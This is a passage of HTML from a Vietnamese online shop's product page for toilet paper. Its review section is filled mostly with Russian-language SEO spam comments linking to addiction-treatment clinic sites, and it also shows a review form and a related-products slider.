Ознакомиться с деталями &#8211; <a href="https://narkolog-na-dom-sankt-peterburg14.ru/" / rel="nofollow ugc">выезд нарколога на дом санкт-петербург</a></p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-307259">
<div id="comment-307259" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 2 5 sao"><span style="width:40%">Được xếp hạng <strong class="rating">2</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Richardwen </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-11-26T04:45:03+07:00">26/11/2025</time>
	</p>

	<div class="description"><p>В первые часы важно не «залить» пациента растворами, а корректно подобрать темп и состав с учётом возраста, массы тела, артериального давления, лекарственного фона (антигипертензивные, сахароснижающие, антиаритмические препараты) и переносимости. Именно поэтому мы не отдаём лечение на откуп шаблонам — каждая схема конструируется врачом на месте, а эффективность оценивается по понятным метрикам.<br />
Получить больше информации &#8211; <a href="https://vyvod-iz-zapoya-v-ryazani14.ru/" / rel="nofollow ugc">вывод из запоя капельница</a></p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-307264">
<div id="comment-307264" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 1 5 sao"><span style="width:20%">Được xếp hạng <strong class="rating">1</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Thomasrom </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-11-26T05:08:45+07:00">26/11/2025</time>
	</p>

	<div class="description"><p>Состав капельницы никогда не «копируется»; он выбирается по доминирующему симптому и соматическому фону. Ниже — клинические профили, которые помогают понять нашу логику. Итоговая схема формируется на месте, а скорость и объём зависят от текущих показателей.<br />
Детальнее &#8211; <a href="https://narcolog-na-dom-krasnodar14.ru/" / rel="nofollow ugc">частный нарколог на дом</a></p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-307273">
<div id="comment-307273" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 2 5 sao"><span style="width:40%">Được xếp hạng <strong class="rating">2</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Harolddague </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-11-26T05:21:33+07:00">26/11/2025</time>
	</p>

	<div class="description"><p>«НеваМед» — частная наркологическая клиника в Санкт-Петербурге, где клиническая точность сочетается с бережной коммуникацией и безусловной конфиденциальностью. Мы делаем лечение не «разовым визитом ради капельницы», а продуманным маршрутом, в котором каждый шаг имеет понятную цель, сроки оценки и прозрачные критерии эффективности. Для пациента это означает предсказуемость первых суток, сохранение личного пространства и ощущение контролируемой динамики, а для близких — ясные правила помощи без тревожных импровизаций.<br />
Углубиться в тему &#8211; <a href="https://narkologicheskaya-klinika-v-spb14.ru/" / rel="nofollow ugc">наркологическая клиника клиника помощь</a></p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-307300">
<div id="comment-307300" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 3 5 sao"><span style="width:60%">Được xếp hạng <strong class="rating">3</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">MatthewTaw </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-11-26T05:58:27+07:00">26/11/2025</time>
	</p>

	<div class="description"><p>Этот комплекс мер позволяет оказывать помощь пациентам на всех стадиях зависимости.<br />
Подробнее тут &#8211; <a href="https://narkologicheskaya-klinika-sankt-peterburg14.ru/" / rel="nofollow ugc">наркологическая клиника клиника помощь</a></p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-307304">
<div id="comment-307304" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 4 5 sao"><span style="width:80%">Được xếp hạng <strong class="rating">4</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Antoniofouch </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-11-26T06:05:18+07:00">26/11/2025</time>
	</p>

	<div class="description"><p>Алкогольный запой приводит к тяжёлой интоксикации, при которой организм теряет способность к самостоятельному восстановлению. Вывод из запоя в клинике предполагает использование инфузионной терапии, медикаментов для нормализации работы сердца, печени и нервной системы, а также витаминных комплексов для восполнения дефицита питательных веществ.<br />
Подробнее &#8211; <a href="https://vyvod-iz-zapoya-ryazan14.ru/" / rel="nofollow ugc">наркология вывод из запоя рязань</a></p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-307380">
<div id="comment-307380" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 2 5 sao"><span style="width:40%">Được xếp hạng <strong class="rating">2</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">DennisZen </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-11-26T09:18:27+07:00">26/11/2025</time>
	</p>

	<div class="description"><p>«Как отмечает врач-нарколог Андрей Николаевич Селиванов, «своевременный визит специалиста на дом позволяет избежать тяжёлых осложнений и ускоряет стабилизацию состояния»».<br />
Исследовать вопрос подробнее &#8211; <a href="https://narkolog-na-dom-sankt-peterburg14.ru/" / rel="nofollow ugc">психиатр нарколог на дом в санкт-петербурге</a></p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-307403">
<div id="comment-307403" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 4 5 sao"><span style="width:80%">Được xếp hạng <strong class="rating">4</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Thomasrom </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-11-26T10:06:20+07:00">26/11/2025</time>
	</p>

	<div class="description"><p>Даже при амбулаторном ведении мы следуем принципам доказательной медицины: пошаговая титрация, ясные коридоры безопасности, пересмотр решений строго по показателям. Мы объясняем, на что ориентироваться в первые часы после визита: диапазоны давления и пульса, ориентиры самочувствия, правила питания и питья, поведенческие «якоря» на случай, если тревога неожиданно вырастет вечером. Благодаря этому пациент и его семья не остаются один на один с вопросами; наоборот — у них есть карта маршрута и контакты людей, готовых включиться в течение минуты.<br />
Исследовать вопрос подробнее &#8211; <a href="https://narcolog-na-dom-krasnodar14.ru/narkolog-i-psikhiatr-v-krasnodare" rel="nofollow ugc">https://narcolog-na-dom-krasnodar14.ru/narkolog-i-psikhiatr-v-krasnodare</a></p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-307409">
<div id="comment-307409" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 2 5 sao"><span style="width:40%">Được xếp hạng <strong class="rating">2</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Richardwen </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-11-26T10:15:35+07:00">26/11/2025</time>
	</p>

	<div class="description"><p>В первые часы важно не «залить» пациента растворами, а корректно подобрать темп и состав с учётом возраста, массы тела, артериального давления, лекарственного фона (антигипертензивные, сахароснижающие, антиаритмические препараты) и переносимости. Именно поэтому мы не отдаём лечение на откуп шаблонам — каждая схема конструируется врачом на месте, а эффективность оценивается по понятным метрикам.<br />
Получить дополнительные сведения &#8211; <a href="https://vyvod-iz-zapoya-v-ryazani14.ru/" / rel="nofollow ugc">вывод из запоя недорого рязань</a></p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-307489">
<div id="comment-307489" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 1 5 sao"><span style="width:20%">Được xếp hạng <strong class="rating">1</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Antoniofouch </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-11-26T11:34:32+07:00">26/11/2025</time>
	</p>

	<div class="description"><p>«Как отмечает врач-нарколог Иван Петрович Соловьёв, «правильный вывод из запоя возможен только при участии специалистов, так как самолечение может привести к тяжёлым осложнениям»».<br />
Получить дополнительные сведения &#8211; <a href="http://vyvod-iz-zapoya-ryazan14.ru/vyvod-iz-zapoya-na-domu-ryazan-czeny/" rel="nofollow ugc">http://vyvod-iz-zapoya-ryazan14.ru/vyvod-iz-zapoya-na-domu-ryazan-czeny/</a></p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-307522">
<div id="comment-307522" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 1 5 sao"><span style="width:20%">Được xếp hạng <strong class="rating">1</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">MatthewTaw </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-11-26T12:12:43+07:00">26/11/2025</time>
	</p>

	<div class="description"><p>Пациенты могут выбрать наиболее подходящий формат лечения. Стационар обеспечивает круглосуточное наблюдение и интенсивную терапию, а амбулаторный формат позволяет совмещать лечение с повседневной жизнью.<br />
Подробнее можно узнать тут &#8211; <a href="https://narkologicheskaya-klinika-sankt-peterburg14.ru/" / rel="nofollow ugc">наркологическая клиника наркологический центр в санкт-петербурге</a></p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-348355">
<div id="comment-348355" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		
	<p class="meta">
		<strong class="woocommerce-review__author">Wulandari </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-12-29T22:54:39+07:00">29/12/2025</time>
	</p>

	<div class="description"><p><a href="https://gravatar.com/friedc6a5c885ff" rel="nofollow ugc">Visit My website</a> &#8211; Really enjoyed how you broke things down step by step.</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-356769">
<div id="comment-356769" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		
	<p class="meta">
		<strong class="woocommerce-review__author">Yulia </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2026-01-05T14:52:24+07:00">05/01/2026</time>
	</p>

	<div class="description"><p><a href="https://myanimelist.net/profile/andarajames" rel="nofollow ugc">View My Blog</a> &#8211; This is gold. Thank you so much!</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-361738">
<div id="comment-361738" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		
	<p class="meta">
		<strong class="woocommerce-review__author">Hendra </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2026-01-09T11:19:15+07:00">09/01/2026</time>
	</p>

	<div class="description"><p><a href="https://www.daniweb.com/profiles/1280362/andarajames" rel="nofollow ugc">Learn More</a> &#8211; Clear, concise, and very helpful. Great job!</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper" class="large-5 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Thêm đánh giá <small><a rel="nofollow" id="cancel-comment-reply-link" href="/san-pham/giay-ve-sinh-cuon-lon-an-khang-caro500/#respond" style="display:none;">Hủy</a></small></h3><form action="https://horecavietnam.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form-rating"><label for="rating">Đánh giá của bạn&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Xếp hạng&hellip;</option>
						<option value="5">Rất tốt</option>
						<option value="4">Tốt</option>
						<option value="3">Trung bình</option>
						<option value="2">Không tệ</option>
						<option value="1">Rất tệ</option>
					</select></div><p class="comment-form-comment"><label for="comment">Nhận xét của bạn&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Tên&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi đi" /> <input type='hidden' name='comment_post_ID' value='1693' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Sản phẩm tương tự			</h3>
		

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		<div class="product-small col has-hover product type-product post-1917 status-publish instock product_cat-giay-ve-sinh has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://horecavietnam.vn/san-pham/giay-ve-sinh-cuon-nho-emos-premium-ca-heo-trang-6-cuon/" aria-label="Giấy Vệ Sinh Cuộn Nhỏ E&#039;mos Premium Cá Heo Trắng 6 Cuộn">
					<img width="247" height="296" src="https://horecavietnam.vn/wp-content/uploads/2019/02/Giay-Ve-Sinh-Cuon-Nho-E’mos-Premium-Ca-Heo-Trang-6Cuon-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giấy Vệ Sinh Cuộn Nhỏ E’mos Premium Cá Heo Trắng 6 Cuộn" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1917" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Giấy vệ sinh		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://horecavietnam.vn/san-pham/giay-ve-sinh-cuon-nho-emos-premium-ca-heo-trang-6-cuon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Giấy Vệ Sinh Cuộn Nhỏ E&#8217;mos Premium Cá Heo Trắng 6 Cuộn</a></p></div><div class="price-wrapper"><a href="#reviews" class="woocommerce-review-link" rel="nofollow"><div class="star-rating" role="img" aria-label="Được xếp hạng 2.54 5 sao"><span style="width:50.8%">Được xếp hạng <strong class="rating">2.54</strong> 5 sao</span></div></a>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1943 status-publish instock product_cat-giay-ve-sinh has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://horecavietnam.vn/san-pham/giay-ve-sinh-cuon-nho-khong-loi-teddy-bear-10-cuon-3-lop/" aria-label="Giấy vệ sinh cuộn nhỏ không lõi Teddy Bear 10 cuộn loại 3 lớp">
					<img width="247" height="296" src="https://horecavietnam.vn/wp-content/uploads/2019/02/Giay-ve-sinh-cuon-nho-khong-loi-Teddy-Bea-10-cuon-loai-3-lop-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giấy vệ sinh cuộn nhỏ không lõi Teddy Bear 10 cuộn loại 3 lớp" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1943" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Giấy vệ sinh		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://horecavietnam.vn/san-pham/giay-ve-sinh-cuon-nho-khong-loi-teddy-bear-10-cuon-3-lop/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Giấy vệ sinh cuộn nhỏ không lõi Teddy Bear 10 cuộn loại 3 lớp</a></p></div><div class="price-wrapper"><a href="#reviews" class="woocommerce-review-link" rel="nofollow"><div class="star-rating" role="img" aria-label="Được xếp hạng 2.62 5 sao"><span style="width:52.4%">Được xếp hạng <strong class="rating">2.62</strong> 5 sao</span></div></a>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1699 status-publish last instock product_cat-giay-ve-sinh product_cat-giay-ve-sinh-cuon-lon has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://horecavietnam.vn/san-pham/giay-ve-sinh-cuon-lon-an-khang-caro700/" aria-label="Giấy Vệ Sinh Cuộn Lớn An Khang Caro700 Và Những Ưu Điểm Nổi Bật">
					<img width="247" height="296" src="https://horecavietnam.vn/wp-content/uploads/2018/09/Giay-Ve-Sinh-Cuon-Lon-An-Khang-Caro700-Va-Nhung-uu-Điem-Noi-Bat-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giấy Vệ Sinh Cuộn Lớn An Khang Caro700 Và Những Ưu Điểm Nổi Bật" decoding="async" loading="lazy" /><img width="247" height="296" src="https://horecavietnam.vn/wp-content/uploads/2018/09/AKC700-giay-ve-sinh-cuon-lon-247x296.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1699" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Giấy vệ sinh		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://horecavietnam.vn/san-pham/giay-ve-sinh-cuon-lon-an-khang-caro700/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Giấy Vệ Sinh Cuộn Lớn An Khang Caro700 Và Những Ưu Điểm Nổi Bật</a></p></div><div class="price-wrapper"><a href="#reviews" class="woocommerce-review-link" rel="nofollow"><div class="star-rating" role="img" aria-label="Được xếp hạng 2.53 5 sao"><span style="width:50.6%">Được xếp hạng <strong class="rating">2.53</strong> 5 sao</span></div></a>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1961 status-publish first instock product_cat-giay-ve-sinh has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://horecavietnam.vn/san-pham/giay-ve-sinh-cuon-nho-lency-15-cuon-3-lop/" aria-label="Giấy vệ sinh cuộn nhỏ  Lency 15 cuộn - 3 lớp">
					<img width="247" height="296" src="https://horecavietnam.vn/wp-content/uploads/2019/02/Giay-ve-sinh-cuon-nho-Lency-15-cuộn-–-3-lớp-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giấy vệ sinh cuộn nhỏ Lency 15 cuộn – 3 lớp" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1961" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Giấy vệ sinh		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://horecavietnam.vn/san-pham/giay-ve-sinh-cuon-nho-lency-15-cuon-3-lop/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Giấy vệ sinh cuộn nhỏ  Lency 15 cuộn &#8211; 3 lớp</a></p></div><div class="price-wrapper"><a href="#reviews" class="woocommerce-review-link" rel="nofollow"><div class="star-rating" role="img" aria-label="Được xếp hạng 2.40 5 sao"><span style="width:48%">Được xếp hạng <strong class="rating">2.40</strong> 5 sao</span></div></a>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1915 status-publish instock product_cat-giay-ve-sinh has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://horecavietnam.vn/san-pham/giay-ve-sinh-cuon-nho-emos-premium-6-cuon-2/" aria-label="Giấy Vệ Sinh Cuộn Nhỏ E&#039;mos Premium 6 Cuộn">
					<img width="247" height="296" src="https://horecavietnam.vn/wp-content/uploads/2019/02/Artboard-26-1-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giấy Vệ Sinh Cuộn Nhỏ E’mos Premium 6 Cuộn" decoding="async" loading="lazy" /><img width="247" height="296" src="https://horecavietnam.vn/wp-content/uploads/2018/09/giay-ve-sinh-cuon-nho-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1915" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Giấy vệ sinh		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://horecavietnam.vn/san-pham/giay-ve-sinh-cuon-nho-emos-premium-6-cuon-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Giấy Vệ Sinh Cuộn Nhỏ E&#8217;mos Premium 6 Cuộn</a></p></div><div class="price-wrapper"><a href="#reviews" class="woocommerce-review-link" rel="nofollow"><div class="star-rating" role="img" aria-label="Được xếp hạng 2.47 5 sao"><span style="width:49.4%">Được xếp hạng <strong class="rating">2.47</strong> 5 sao</span></div></a>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1958 status-publish instock product_cat-giay-ve-sinh has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://horecavietnam.vn/san-pham/giay-ve-sinh-cuon-nho-hensley-8-cuon-4-lop/" aria-label="Giấy vệ sinh cuộn nhỏ Hensley 8 cuộn 4 lớp">
					<img width="247" height="296" src="https://horecavietnam.vn/wp-content/uploads/2019/02/Giay-ve-sinh-cuon-nho-Hensley-8-cuon-4-lop-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giấy vệ sinh cuộn nhỏ Hensley 8 cuộn 4 lớp" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1958" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Giấy vệ sinh		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://horecavietnam.vn/san-pham/giay-ve-sinh-cuon-nho-hensley-8-cuon-4-lop/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Giấy vệ sinh cuộn nhỏ Hensley 8 cuộn 4 lớp</a></p></div><div class="price-wrapper"><a href="#reviews" class="woocommerce-review-link" rel="nofollow"><div class="star-rating" role="img" aria-label="Được xếp hạng 2.48 5 sao"><span style="width:49.6%">Được xếp hạng <strong class="rating">2.48</strong> 5 sao</span></div></a>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1938 status-publish last instock product_cat-giay-ve-sinh has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://horecavietnam.vn/san-pham/giay-ve-sinh-cuon-nho-cao-cap-lency-10-cuon/" aria-label="Giấy vệ sinh cuộn nhỏ cao cấp Lency 10 cuộn">
					<img width="247" height="296" src="https://horecavietnam.vn/wp-content/uploads/2019/02/Giay-ve-sinh-cuon-nho-cao-cap-Lency-10cuon-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giấy vệ sinh cuộn nhỏ cao cấp Lency 10 cuộn" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1938" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Giấy vệ sinh		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://horecavietnam.vn/san-pham/giay-ve-sinh-cuon-nho-cao-cap-lency-10-cuon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Giấy vệ sinh cuộn nhỏ cao cấp Lency 10 cuộn</a></p></div><div class="price-wrapper"><a href="#reviews" class="woocommerce-review-link" rel="nofollow"><div class="star-rating" role="img" aria-label="Được xếp hạng 2.36 5 sao"><span style="width:47.2%">Được xếp hạng <strong class="rating">2.36</strong> 5 sao</span></div></a>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1964 status-publish first instock product_cat-giay-ve-sinh has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://horecavietnam.vn/san-pham/giay-ve-sinh-cuon-nho-teddy-bear-baby-green-10-cuon-co-loi-boc-op/" aria-label="Giấy vệ sinh cuộn nhỏ Teddy Bear Baby Green 10 cuộn có lõi bọc ốp">
					<img width="247" height="296" src="https://horecavietnam.vn/wp-content/uploads/2019/02/Giay-ve-sinh-cuon-nho-Teddy-Bear-Baby-Green-10-cuon-co-loi-boc-op-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giấy vệ sinh cuộn nhỏ Teddy Bear Baby Green 10 cuộn có lõi bọc ốp" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1964" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Giấy vệ sinh		</p>
